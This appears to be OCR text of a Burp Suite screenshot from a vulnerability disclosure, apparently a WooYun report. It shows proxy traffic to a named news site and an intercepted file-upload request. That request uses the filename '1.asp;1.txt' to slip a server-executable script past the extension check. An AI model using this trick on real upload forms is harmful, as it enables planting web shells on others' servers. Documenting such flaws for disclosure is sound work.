 burp suite professional v1.4.07 - licensed to DrakonHaSh
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
intercept options history
Filter: hiding CSS, image and general binary content
# host method URL params mod status length MIME type extension
452 http://safebrowsing-cach... GET /safebrowsing/rd/ChFnb29nLXBoaXNoLXNoYXZhch... 200 41936
453 http://safebrowsing-cach... GET /safebrowsing/rd/ChFnb29nLXBoaXNoLXNoYXZhch... 200 1707
454 http://safebrowsing-cach... GET /safebrowsing/rd/ChFnb29nLXBoaXNoLXNoYXZhch... 200 190268
460 http://vnews.jstv.com POST /UploadApi/Attachment/ 200 280 text
461 http://vnews.jstv.com POST /UploadApi/File/ 200 269 text
462 http://vnews.jstv.com POST /Video/Upload 200 257 text
463 http://vnews.jstv.com GET /video/upload 200 13565 HTML
465 http://vnews.jstv.com GET /Video/List 200 6488 HTML
466 http://vnews.jstv.com GET /Scripts/common.js 200 2764 script js
468 http://vnews.jstv.com GET /Scripts/user/video.js 200 2219 script js
469 http://vnews.jstv.com GET /Scripts/dialogbox.js 200 11296 script js
470 http://vnews.jstv.com GET /Scripts/common.js 200 2764 script js
474 http://vnews.jstv.com GET /Video/Edit/81295 200 7609 HTML
request response
raw params headers hex
/Video/~/Upload/Attachment
------------gL6Ef1GI3cH2KM7GI3ei4Ij5cH2gL6
Content-Disposition: form-data; name="userId"
1404
------------gL6Ef1GI3cH2KM7GI3ei4Ij5cH2gL6
Content-Disposition: form-data; name="fileext"
*.TXT;*.DOC;*.DOCX;*.LOG;
------------gL6Ef1GI3cH2KM7GI3ei4Ij5cH2gL6
Content-Disposition: form-data; name="Filedata"; filename="1.asp;1.txt"
Content-Type: application/octet-stream
+ < > 0 matches
www.wooyun.org